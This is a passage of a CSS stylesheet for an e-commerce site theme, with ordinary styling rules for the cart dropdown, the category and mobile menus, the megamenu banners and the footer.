.cart-dropdown .cart-action .btn {
    width: 50%;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-size: 1.3rem;
    line-height: 1;
    padding: 1rem;
}

.cart-dropdown .cart-action .btn:last-child {
    margin-left: 1rem;
}

.cart-dropdown .cart-action .btn-dark:hover,
.cart-dropdown .cart-action .btn-dark:active,
.cart-dropdown .cart-action .btn-dark:focus {
    border-color: #f75b10;
    background-color: #f75b10;
    color: #fff;
}

.cart-dropdown .cart-total {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-bottom: 1rem;
    padding: 1.8rem 0;
    font-size: 1.4rem;
    font-weight: 600;
    color: #333333;
    line-height: 1;
    text-transform: capitalize;
    letter-spacing: -0.025em;
}

.cart-dropdown .cart-total .price {
    font-size: 1.6rem;
}

.cart-dropdown .dropdown-box {
    padding: 1rem 3rem 3rem;
    min-width: 30rem;
    margin-top: 0.5rem;
}

.cart-dropdown .product-price {
    color: #f75b10;
    overflow: visible;
}

.cart-dropdown .products {
    max-height: 28rem;
    border-bottom: 1px solid #eee;
    padding-bottom: 2.1rem;
}

.cart-dropdown.cart-offcanvas .dropdown-box {
    position: fixed;
    top: 0;
    right: -34rem;
    max-width: 34rem;
    margin-top: 0;
    padding: 2.4rem 2rem 2rem;
    width: 100%;
    height: 110vh;
    min-width: auto;
    padding: 2.9rem 3rem;
    opacity: 1;
    visibility: visible;
    -webkit-transition: right 0.3s;
    transition: right 0.3s;
    -webkit-transform: none;
    transform: none;
    z-index: 2499;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.cart-dropdown.cart-offcanvas .products {
    border-top: 1px solid #eee;
}

.cart-dropdown.cart-offcanvas.opened .dropdown-box {
    right: 0;
}

.cart-dropdown.cart-offcanvas.opened .cart-overlay {
    opacity: 1;
    visibility: visible;
}

.cart-dropdown .cart-overlay {
    position: fixed;
    left: 0;
    width: 100vw;
    top: -10vh;
    height: 120vh;
    background: rgba(0, 0, 0, 0.3);
    z-index: 2498;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
}

.product.product-cart {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
    padding: 2rem 0 0;
}

.product.product-cart .product-media {
    max-width: 8rem;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 8rem;
    flex: 0 0 8rem;
}

.product.product-cart .product-media a {
    display: block;
    padding: 0;
}

.product.product-cart .product-detail {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}

.product.product-cart .product-name {
    white-space: normal;
    padding: 0;
    font-size: 1.4rem;
    line-height: 1.4;
    margin-bottom: 1rem;
}

.product.product-cart .price-box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.product.product-cart .product-quantity {
    margin-right: 0.7rem;
    font-size: 1.6rem;
    font-weight: 400;
    color: #999;
}

.product.product-cart .product-quantity::after {
    content: "x";
    font-size: 1.8rem;
    font-weight: 400;
    margin-left: 0.7rem;
    text-transform: none;
    line-height: 0;
}

.product.product-cart .btn-close {
    position: absolute;
    top: 0.9rem;
    right: -1rem;
    width: 2rem;
    height: 2rem;
    border-radius: 50%;
    -webkit-box-shadow: 0px 3px 5px 2px rgba(0, 0, 0, 0.2);
    box-shadow: 0px 3px 5px 2px rgba(0, 0, 0, 0.2);
    color: #333;
    background-color: #fff;
    padding-bottom: 0;
}

.product.product-cart .btn-close:hover {
    color: #f75b10;
}

.product.product-cart .btn-close i {
    font-size: 1.2rem;
    font-weight: 600;
    margin: 0;
    line-height: 1.7rem;
}

.category-dropdown > a {
    background: #fff;
    min-width: 28rem;
    padding: 2.4rem 2.3rem 2.3rem 2.5rem;
    letter-spacing: -0.025em;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
    text-transform: capitalize;
}

.category-dropdown > a i {
    margin-bottom: 0.1rem;
    font-size: 1.7rem;
    line-height: 0;
}

.category-dropdown > a span {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    margin-left: 0.7rem;
}

.category-dropdown > a::after {
    font-family: "wolmart";
    content: "";
    font-weight: 600;
    font-size: 0.9rem;
}

.category-dropdown > a:not(.btn):hover {
    color: #fff;
}

.category-dropdown:hover > a,
.category-dropdown.show > a {
    color: #fff;
    background-color: #f75b10;
}

.category-dropdown .dropdown-box {
    padding: 0;
    left: 0;
    min-width: 24rem;
    color: #333;
    -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
    background-color: #fff;
    -webkit-transition: z-index 0.3s, -webkit-transform 0.3s;
    transition: z-index 0.3s, -webkit-transform 0.3s;
    transition: z-index 0.3s, transform 0.3s;
    transition: z-index 0.3s, transform 0.3s, -webkit-transform 0.3s;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translate3d(0, -1rem, 0);
    transform: translate3d(0, -1rem, 0);
    top: 100%;
}

.category-dropdown::before,
.category-dropdown::after {
    left: 25px;
    -webkit-transform: translate3d(50%, 0, 0);
    transform: translate3d(50%, 0, 0);
}

.category-dropdown::after {
    border-bottom-color: #f4f4f4;
    visibility: hidden;
    opacity: 0;
    top: calc(100% - 20px);
}

.category-dropdown.menu-fixed .dropdown-box,
.category-dropdown.menu-fixed::after {
    visibility: hidden;
    opacity: 0;
}

.category-dropdown.dropdown.show .dropdown-box {
    -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
}

.category-dropdown.dropdown.show .dropdown-box,
.category-dropdown.dropdown.show::after {
    visibility: visible;
    opacity: 1;
}

.category-dropdown.has-border .category-toggle {
    border-left: 1px solid #eee;
    border-right: 1px solid #eee;
}

.category-dropdown.show-dropdown .dropdown-box {
    border-radius: 0.5rem;
}

.category-dropdown.show-dropdown .dropdown-box::before {
    content: "";
    position: absolute;
    bottom: 100%;
    left: 1.7rem;
    border: 10px solid transparent;
    border-bottom: 10px solid #f5f5f5;
}

.category-dropdown.show-dropdown .dropdown-box .category-menu {
    background-color: #f5f5f5;
    border-radius: 0.5rem;
}

@media (max-width: 1199px) {
    .category-dropdown > a {
        min-width: 24rem;
    }
}

@media (max-width: 991px) {
    .cart-dropdown .cart-label {
        display: none;
    }
}

@media (max-width: 479px) {
    .cart-dropdown.cart-offcanvas .dropdown-box {
        max-width: 28rem;
    }
}

/*------------------------------------------
    Menu
        - Default
        - Menu(Main Menu)
            - Megamenu
            - Menu Banner
            - Tips

        -Mobile Menu
            - MobileMenuWrapper
            - MobileMenuContainer
            - MobileMenu
            - MobileMenuOverlay
            - MobileMenuCloseButtonn

        - Vertical Menu
        - Category Menu
-----------------------------------------*/
.menu {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.menu a {
    display: inline-block;
    color: inherit;
}

.menu a:hover {
    color: #f75b10;
}

.menu .menu-title {
    margin-bottom: 2rem;
    font-size: 1.4rem;
    font-weight: 600;
    line-height: 1;
    letter-spacing: -0.025em;
    text-transform: uppercase;
}

.menu .submenu {
    padding: 2rem 0;
    background: #fff;
    font-family: Poppins, sans-serif;
    font-size: 1.4rem;
    font-weight: 400;
    line-height: 1;
    letter-spacing: 0;
    color: #666666;
}

.menu .submenu .has-submenu > a::after {
    content: "";
    font-weight: 600;
    font-size: 0.9rem;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.menu li {
    position: relative;
    line-height: 1;
}

.menu li a {
    padding: 0.7rem 0 0.8rem 0;
}

.menu li ul,
.menu li .megamenu {
    position: absolute;
    top: -9999px;
    left: 100%;
    margin: 0;
    -webkit-box-shadow: 0 2px 35px rgba(0, 0, 0, 0.1);
    box-shadow: 0 2px 35px rgba(0, 0, 0, 0.1);
    z-index: 1001;
    visibility: hidden;
    opacity: 1;
    -webkit-transition: -webkit-transform 0.3s ease-out;
    transition: -webkit-transform 0.3s ease-out;
    transition: transform 0.3s ease-out;
    transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
}

.menu li .megamenu {
    padding: 0 1rem;
}

.menu li > .submenu {
    min-width: 21.5rem;
}

.menu li > .submenu li {
    padding: 0 1.9rem;
}

.menu li:hover > .submenu,
.menu li:hover .megamenu,
.menu .show > .submenu,
.menu .show .megamenu {
    visibility: visible;
    top: -2rem;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.menu > li {
    margin-right: 3rem;
}

.menu > li:last-child {
    margin-right: 0;
}

.menu > li > a {
    position: relative;
    padding: 1.8rem 0 1.7rem 0;
    font-weight: 600;
    font-size: 1.4rem;
    letter-spacing: -0.009em;
    line-height: 1.1;
    text-transform: capitalize;
}

.menu > li > a::after {
    margin-left: 0.6rem;
}

.menu > li > .submenu,
.menu > li .megamenu {
    left: -1.5rem;
}

.menu > li:hover > a:not(.menu-title),
.menu > li.active > a:not(.menu-title) {
    color: #f75b10;
}

.menu > li:hover > .submenu,
.menu > li:hover .megamenu,
.menu > li.show > .submenu,
.menu > li.show .megamenu {
    top: 100%;
}

.menu .has-submenu > a {
    display: block;
    position: relative;
}

.menu > .has-submenu > a::after {
    margin-top: 1px;
    right: -16px;
}

.menu.no-arrow > li > a::after {
    content: none;
}

.menu .megamenu ul {
    position: static;
    -webkit-box-shadow: none;
    box-shadow: none;
    visibility: visible;
    opacity: 1;
}

.active-underline > li > a::before {
    content: "";
    position: absolute;
    left: 0;
    margin-top: 17px;
    width: 100%;
    border-top: 3px solid;
    border-color: inherit;
    -webkit-transform-origin: right center;
    transform-origin: right center;
    -webkit-transform: scale(0, 1);
    transform: scale(0, 1);
    -webkit-transition: -webkit-transform 0.3s ease;
    transition: -webkit-transform 0.3s ease;
    transition: transform 0.3s ease;
    transition: transform 0.3s ease, -webkit-transform 0.3s ease;
}

.active-underline > li:hover > a::before,
.active-underline > li.active > a::before {
    -webkit-transform-origin: left center;
    transform-origin: left center;
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
}

.has-submenu > a::after {
    display: inline-block;
    position: absolute;
    right: 0;
    top: 50%;
    line-height: 0;
    vertical-align: middle;
    font-family: "Font Awesome 5 Free";
    font-size: 1rem;
    color: inherit;
    content: "";
}

/* Mega Menu */
.megamenu {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    min-width: 80rem;
    background: #fff;
}

.megamenu > li {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    padding: 2.7rem 1rem 0;
}

.megamenu > li.row:last-child {
    padding: 0 2rem 2rem 0;
}

.megamenu ul {
    font-size: 1.4rem;
    font-weight: 400;
    color: #666;
    padding: 0;
    letter-spacing: 0;
}

.megamenu ul:last-child {
    margin-bottom: 1rem;
}

.megamenu-sm {
    min-width: 40rem;
}

/* Menu Baner */
.megamenu .menu-banner {
    height: calc(100% + 2.7rem);
    margin: -2.7rem -1rem 0;
    overflow: hidden;
}

.megamenu .menu-banner figure {
    height: 100%;
}

.megamenu .menu-banner img {
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
}

.megamenu .menu-banner .btn:not(.btn-outline) {
    padding: 0;
    letter-spacing: 0.005em;
}

.menu-banner1 .banner-content {
    left: 10%;
    bottom: 5%;
}

.menu-banner1 .banner-subtitle {
    font-size: 7.187rem;
    letter-spacing: -0.05em;
    -webkit-transform: rotateZ(-90deg) translate(2%, -50%);
    transform: rotateZ(-90deg) translate(2%, -50%);
    margin-bottom: 35px;
}

.menu-banner1 .banner-title {
    position: relative;
    margin-bottom: 1.1rem;
    font-size: 2.4rem;
    letter-spacing: -0.05em;
    line-height: 1.3;
}

.menu-banner1 .banner-title span {
    display: block;
    font-size: 2.6rem;
    color: #547ca5;
}

.menu-banner2 .banner-content {
    top: 8%;
    left: 12.7%;
}

.menu-banner2 .banner-price-info {
    font-weight: 500;
}

.menu-banner2 .banner-title {
    font-size: 2.5rem;
    line-height: 1.2;
    margin-bottom: 1.4rem;
}

.menu-banner3 .banner-content {
    bottom: 2.8rem;
    left: 12.8%;
}

.menu-banner3 .banner-subtitle {
    font-size: 1.6rem;
}

.menu-banner3 .banner-title {
    margin-bottom: 0.1rem;
    font-size: 2.4rem;
    line-height: 1.25;
}

.menu-banner3 .banner-price-info {
    margin-bottom: 2.3rem;
    font-size: 2rem;
}

.menu-banner4 .banner-content {
    top: 6.9%;
    left: 12.7%;
}

.menu-banner4 .banner-subtitle {
    margin-bottom: 1.1rem;
    font-size: 1.4rem;
    color: #ccc;
}

.menu-banner4 .banner-title {
    margin-bottom: 0.3rem;
    font-size: 2.2rem;
    line-height: 1.1;
}

.menu-banner4 .banner-price-info {
    margin-bottom: 1.6rem;
    font-size: 2.2rem;
}

.menu-banner4 .btn-outline {
    padding: 0.75em 1.45em;
    letter-spacing: 0;
}

.menu-banner4 .btn-outline:hover,
.menu-banner4 .btn-outline:active,
.menu-banner4 .btn-outline:focus {
    color: #f75b10;
    background-color: #fff;
    border-color: #fff;
}

.menu-banner5 .banner-content {
    margin-top: -0.2rem;
    left: 2rem;
}

.menu-banner5 .banner-content.text-right {
    right: 2rem;
}

.menu-banner5 .banner-subtitle {
    font-size: 1.3rem;
    margin-bottom: 0.4rem;
}

.menu-banner5 .banner-title {
    margin-bottom: 1.4rem;
    font-size: 2rem;
}

.menu-banner5 .banner-price-info {
    font-size: 1.3rem;
}

.tip {
    display: inline-block;
    position: relative;
    top: -1px;
    left: 7px;
    padding: 0.3rem 0.5rem 0.2rem;
    border-radius: 0.2rem;
    font-size: 1rem;
    font-weight: 600;
    line-height: 1;
    color: #fff;
    text-transform: uppercase;
}

.tip.tip-new {
    background-color: #f75b10;
}

.tip.tip-hot {
    background-color: #ff9742;
}

.mobile-menu-wrapper {
    visibility: hidden;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 2400;
    font-family: Poppins, sans-serif;
    -webkit-transition: visibility 0.4s;
    transition: visibility 0.4s;
}

.mobile-menu-container {
    max-width: 296px;
    padding: 2rem 1.5rem;
    width: 100%;
    height: 100%;
    overflow-y: auto;
    background: #222;
    -webkit-box-shadow: 1px 0 5px rgba(0, 0, 0, 0.5);
    box-shadow: 1px 0 5px rgba(0, 0, 0, 0.5);
    -webkit-transform: translateX(-296px);
    transform: translateX(-296px);
    -webkit-transition: -webkit-transform 0.4s;
    transition: -webkit-transform 0.4s;
    transition: transform 0.4s;
    transition: transform 0.4s, -webkit-transform 0.4s;
}

.mobile-menu-container .input-wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 3rem;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.mobile-menu-container .input-wrapper .form-control {
    min-height: 4rem;
    padding-top: 0.9rem;
    padding-bottom: 0.8rem;
    color: #777;
    border: 1px solid;
    border-color: #333;
    border-right: 0;
    background-color: transparent;
    font-size: 1.2rem;
    border-radius: 0.3rem 0 0 0.3rem;
}

.mobile-menu-container .input-wrapper .btn-search {
    padding: 0;
    min-width: 4.8rem;
    background-color: transparent;
    color: #fff;
    font-size: 2rem;
    -ms-flex-item-align: stretch;
    -ms-grid-row-align: stretch;
    align-self: stretch;
    border: 1px solid #333;
    border-left: 0;
    border-radius: 0 0.3rem 0.3rem 0;
}

.mobile-menu-container .input-wrapper .btn-search i {
    margin: 0 0 0.4rem 0;
}

.mobile-menu-container .mobile-menu {
    margin-top: 0.4rem;
    margin-bottom: 0.5rem;
    background: #222;
}

.mobile-menu-container .tab-content {
    background-color: transparent;
}

.mobile-menu-container .nav {
    border: none;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
}

.mobile-menu-container .nav .nav-item {
    margin: 0;
    width: 50%;
}

.mobile-menu-container .nav-link {
    margin-bottom: -2px;
    padding: 1rem;
    font-size: 1.3rem;
    color: #fff;
    border-bottom: 2px solid;
}

.mobile-menu-container .nav-item.show .nav-link,
.mobile-menu-container .nav-item .nav-link.active {
    color: #f75b10;
    border-color: #f75b10;
}

.mobile-menu-container.scrollable::-webkit-scrollbar-thumb,
.mobile-menu-container .sidebar-content::-webkit-scrollbar-thumb {
    margin-right: 2px;
    background: rgba(255, 255, 255, 0.1);
    border-radius: 7px;
    cursor: pointer;
}

.mobile-menu-container .tab-pane {
    font-size: 1.2rem;
    font-weight: 400;
    color: #fff;
}

.mobile-menu {
    line-height: 1.5;
    color: #eeeeee;
    text-transform: capitalize;
    font-size: 1.2rem;
    font-weight: 400;
    line-height: 1.5;
}

.mobile-menu ul {
    display: none;
    width: 100%;
}

.mobile-menu > li a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.mobile-menu > li a svg {
    width: 15px;
    height: 15px;
    margin-right: 10px;
    stroke: #fff;
    fill: #fff;
    vertical-align: middle;
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
}

.mobile-menu > li:hover svg,
.mobile-menu > li.active svg {
    stroke: #FF7272;
    fill: #FF7272;
}

.mobile-menu > li:last-child {
    padding-bottom: 0.5rem;
}

.mobile-menu > li:not(:last-child) {
    border-bottom: 1px solid #2E3237;
}

.mobile-menu li a {
    display: block;
    position: relative;
    padding: 1.3rem 0.6rem 1.3rem 1rem;
    color: inherit;
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
}

.mobile-menu li i {
    display: inline-block;
    margin-top: -0.3rem;
    margin-right: 1rem;
    font-size: 1.8rem;
    line-height: 0;
    vertical-align: middle;
}

.mobile-menu li li a {
    padding-left: 2.4rem;
}

.mobile-menu li li li a {
    padding-left: 3.6rem;
}

.mobile-menu li.expanded > a,
.mobile-menu li.show > a,
.mobile-menu li:hover > a {
    color: #f75b10;
}

.mobile-menu-title {
    margin-bottom: 0.5rem;
    text-transform: uppercase;
    font-size: 1.4rem;
    font-weight: 600;
    color: #fff;
}

.mobile-menu-overlay {
    position: fixed;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    background: #000;
    opacity: 0;
    -webkit-transition: opacity 0.4s;
    transition: opacity 0.4s;
}

.mobile-menu-close {
    position: fixed;
    left: calc(100vw - 35px);
    top: 25px;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
    opacity: 0;
    z-index: 1;
}

.mobile-menu-close i {
    font-size: 2.8rem;
    color: #e1e1e1;
}

.mmenu-active {
    overflow: hidden;
}

.mmenu-active .mmenu-anim > li,
.mmenu-active .mmenu-anim {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
}

.mmenu-active .page-wrapper {
    margin-left: 296px;
    margin-right: -296px;
}

.mmenu-active .mobile-menu-wrapper {
    visibility: visible;
}

.mmenu-active .mobile-menu-container {
    -webkit-transform: translateX(0);
    transform: translateX(0);
}

.mmenu-active .mobile-menu-overlay {
    opacity: 0.5;
}

.mmenu-active .mobile-menu-close {
    opacity: 1;
}

.toggle-btn {
    display: block;
    position: absolute;
    padding: 6px;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    opacity: 0.6;
}

.toggle-btn::before {
    content: "";
    display: block;
    font-size: 0.8rem;
    font-weight: 600;
    font-family: "wolmart";
    line-height: 1;
    -webkit-transition: -webkit-transform 0.5s;
    transition: -webkit-transform 0.5s;
    transition: transform 0.5s;
    transition: transform 0.5s, -webkit-transform 0.5s;
}

.show > a .toggle-btn::before {
    -webkit-transform: rotate(630deg);
    transform: rotate(630deg);
}

/* Category Menu */
.category-menu {
    padding: 1rem 0;
    background: #fff;
}

.category-menu i {
    display: inline-block;
    vertical-align: middle;
    line-height: 0;
    margin-right: 0.7rem;
    font-size: 1.7rem;
    width: 1.7rem;
}

.category-menu > li > a {
    display: block;
    padding: 1.3rem 1rem;
    text-transform: capitalize;
    font-size: 1.3rem;
    font-weight: 500;
    line-height: 1.1;
    letter-spacing: -0.007em;
    color: #666666;
}

.category-menu > li > a::before {
    content: none;
}

.category-menu > li:not(:last-child) > a {
    border-bottom: 1px solid #eeeeee;
}

.category-menu > li:last-child > a i {
    margin: 0 0 0 0.4rem;
    font-size: 1.2rem;
    font-weight: 600;
}

.category-menu li .megamenu {
    padding: 0 0 0 2rem;
}

.category-menu li:last-child {
    -webkit-box-flex: 0;
    -ms-flex: none;
    flex: none;
}

.category-menu li:hover > a:not(.menu-title) {
    color: #f75b10;
}

.category-menu li:hover > a:not(.menu-title) i {
    color: inherit;
}

.category-menu > .has-submenu:hover > a::after {
    right: 0.5rem;
}

.category-menu .megamenu {
    min-width: 68.5rem;
}

.category-menu .megamenu > li:not(:last-child) {
    padding: 2.8rem 2rem 0 0rem;
}

.category-menu .megamenu .menu-title {
    font-size: 1.4rem;
    margin-bottom: 1.3rem;
}

.category-menu .megamenu .divider {
    border: 1px solid #eeeeee;
    border-bottom: 0px;
    margin: 0.5rem 0 2rem;
}

.category-menu .megamenu li a:not(.btn) {
    padding-top: 0.8rem;
}

.category-menu .megamenu.type2 {
    display: block;
}

.category-menu .megamenu.type2 figure {
    text-align: center;
}

/* Vertical Menu */
.vertical-menu {
    display: block;
    min-width: 24rem;
}

.vertical-menu i.w-icon-electronics,
.vertical-menu i.w-icon-furniture {
    font-size: 1.5rem;
    text-align: center;
}

.vertical-menu > li {
    margin-right: 0;
    padding: 0 1rem;
}

.vertical-menu > li > ul,
.vertical-menu > li .megamenu {
    -webkit-transform: translate3d(-15px, 0, 0);
    transform: translate3d(-15px, 0, 0);
}

.vertical-menu > li > a {
    display: block;
}

.vertical-menu > li > a::after {
    content: none;
}

.vertical-menu > li:hover > ul,
.vertical-menu > li:hover .megamenu,
.vertical-menu > li.active > ul,
.vertical-menu > li.active .megamenu {
    left: 100%;
    top: 0rem;
}

.vertical-menu > li:first-child:hover > ul,
.vertical-menu > li:first-child:hover .megamenu,
.vertical-menu > li:first-child.active > ul,
.vertical-menu > li:first-child.active .megamenu {
    top: -1rem;
}

.vertical-menu > .has-submenu > a::after {
    content: "";
    position: absolute;
    right: 1rem;
    line-height: 0;
    font-weight: 600;
    font-size: 1.2rem;
    -webkit-transition: right 0.3s;
    transition: right 0.3s;
}

/* Horizontal Menu */
.horizontal-menu {
    width: 100%;
    padding: 1rem 3.2rem;
    background-color: #333;
    border-radius: 0.5rem;
    color: #fff;
    overflow-x: auto;
}

.horizontal-menu > li {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    margin-right: 3.05rem;
    text-align: center;
}

.horizontal-menu > li:not(:last-child) > a {
    border-bottom: none;
}

.horizontal-menu > li > a {
    padding: 0.8rem 1rem;
    font-size: 1.2rem;
    font-weight: 400;
    letter-spacing: 0;
}

.horizontal-menu > li:hover i {
    -webkit-transform: translateY(-0.5rem);
    transform: translateY(-0.5rem);
}

.horizontal-menu > li:last-child > a i {
    margin: 0 0 0.9rem;
    font-size: 3rem;
    font-weight: 400;
}

.horizontal-menu i {
    display: block;
    width: auto;
    height: 3rem;
    margin: 0 0 0.9rem;
    font-size: 3rem;
    line-height: inherit;
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
}

.horizontal-menu::-webkit-scrollbar {
    width: 7px;
    height: 7px;
}

.horizontal-menu::-webkit-scrollbar-thumb {
    background: rgba(255, 255, 255, 0.2);
    border-radius: 10px;
}

@media (min-width: 1200px) {
    .category-menu .megamenu.type2 {
        min-width: 88rem;
    }
}

@media (max-width: 1199px) {
    .main-nav .menu .megamenu {
        left: -18rem;
    }

    .category-menu .megamenu.type2 {
        min-width: 70rem;
    }
}

/* 8. footer */
/*-------------------------------------
    Footer
        - Footer top
        - Footer middle
        - Footer bottom
        - Copyright
        - Widget newsletter
        - Sticky Footer
--------------------------------------*/
.footer {
    font-family: Poppins, sans-serif;
    font-size: 1.3rem;
    background: #f8f8f8;
}

.footer a {
    color: #666;
}

.footer a:hover,
.footer a:active,
.footer a.active {
    color: #f75b10;
}

.footer.footer-dark a:hover,
.footer.footer-dark a:active,
.footer.footer-dark a.active {
    color: #fff;
}

.footer p {
    font-size: inherit;
}

.footer .category-name {
    font-weight: 600;
    font-size: 1.4rem;
    color: #666;
    line-height: 1;
    letter-spacing: 0;
    padding-right: 2rem;
    margin-bottom: 1rem;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.footer .category-box {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.footer .category-box:not(:last-child) {
    margin-bottom: 1.4rem;
}

.footer .category-box a {
    font-weight: normal;
    font-size: 1.3rem;
    letter-spacing: 0;
    color: #666;
    line-height: 1;
    margin-bottom: 1rem;
    position: relative;
}

.footer .category-box a:hover,
.footer .category-box a:active,
.footer .category-box a:focus {
    color: #f75b10;
}

.footer .category-box a:last-child::before {
    width: 100%;
}

.footer .category-box a::after {
    content: "";
    display: inline-block;
    width: 1px;
    height: 13px;
    border-left: 1px solid #ccc;
    margin: 0px 0.9rem 0 1rem;
    vertical-align: bottom;
}

.footer .category-box a:last-child::after {
    content: none;
}

.footer .social-icons-colored .social-icon {
    color: #fff;
}

.logo-footer,
.logo-footer img {
    display: block;
}

.footer-newsletter {
    padding: 2.8rem 0;
}

.footer-newsletter .icon-box-side {
    -webkit-box-pack: left;
    -ms-flex-pack: left;
    justify-content: left;
}

.footer-newsletter .icon-box-title {
    margin-bottom: 0.2rem;
    font-size: 1.6rem;
}

.footer-newsletter .icon-box-icon {
    margin-right: 2rem;
    margin-bottom: 0.4rem;
}

.footer-newsletter .icon-box-icon i {
    font-size: 4.7rem;
}

.footer-newsletter .icon-box-content p {
    line-height: 1.6;
}

.footer-newsletter .input-wrapper-inline {
    max-width: 100%;
}

.footer-newsletter .btn {
    padding: 0.93em 1.85em;
}

.footer-newsletter .btn i {
    margin: -0.2rem 0 0 0.9rem;
    font-size: 1.6rem;
}

.footer-top {
    padding: 6.8rem 0 0.8rem;
    border-bottom: 1px solid #eee;
}

.footer-top .widget {
    margin-bottom: 4rem;
}

.footer-top .widget-title {
    padding: 0 0 0.6rem 0;
    margin-bottom: 2rem;
    font-family: inherit;
    font-size: 1.4rem;
    font-weight: 600;
    letter-spacing: 0;
    line-height: 1;
    text-transform: uppercase;
    color: #333;
    border: none;
    cursor: text;
}

.footer-top .widget-body {
    padding: 0;
    color: #666;
}

.footer-top .widget-body li {
    line-height: 1.2;
    margin-bottom: 1.5rem;
}

.footer-middle {
    padding: 4.5rem 0 3.8rem;
    border-bottom: 1px solid #eee;
}

.footer-bottom {
    padding: 3rem 0;
    color: #666;
}

.footer-bottom,
.footer-bottom .container,
.footer-bottom .container-fluid {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.footer-bottom .footer-left,
.footer-bottom .footer-right {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.footer-bottom .footer-right {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}

.footer .widget-about {
    margin-top: 0.2rem;
}

.footer .widget-about .logo-footer {
    margin-bottom: 1rem;
}

.footer .widget-about .widget-about-title {
    line-height: 2.1;
    margin-bottom: 1rem;
    color: #333;
    font-weight: 500;
}

.footer .widget-about .widget-about-call {
    display: block;
    color: #333;
    font-size: 1.8rem;
    font-weight: 600;
    line-height: 1;
    margin-bottom: 0.9rem;
}

.footer .widget-about .widget-about-call:hover {
    color: #f75b10;
}

.footer .widget-about .widget-about-desc {
    line-height: 2.15;
    margin-bottom: 2.1rem;
    max-width: 28rem;
}

.footer .copyright {
    font-size: 1.3rem;
    line-height: 1.92;
    margin-bottom: 0;
    text-align: center;
}

.payment img {
    display: block;
}

.payment-label {
    margin-right: 2rem;
}

.sticky-footer {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 0 4rem;
    background: #fff;
}

.sticky-footer > * {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}

.sticky-footer .cart-dropdown {
    position: relative;
}

.sticky-footer .cart-dropdown .dropdown-box {
    top: auto;
    bottom: 100%;
    right: 0;
    min-width: 34rem;
    padding: 2rem 3rem 3rem;
    margin-bottom: 2.1rem;
    -webkit-transform: translateY(20px);
    transform: translateY(20px);
    -webkit-transition: opacity 0.3s, visibility 0.3s, -webkit-transform 0.3s;
    transition: opacity 0.3s, visibility 0.3s, -webkit-transform 0.3s;
    transition: transform 0.3s, opacity 0.3s, visibility 0.3s;
    transition: transform 0.3s, opacity 0.3s, visibility 0.3s, -webkit-transform 0.3s;
}

.sticky-footer .cart-dropdown:hover .dropdown-box {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
    visibility: visible;
}

.sticky-footer .products {
    border: none;
}

.sticky-footer .product-name a {
    padding: 0;
}

.sticky-footer .cart-total {
    padding-top: 1rem;
}

.sticky-link {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
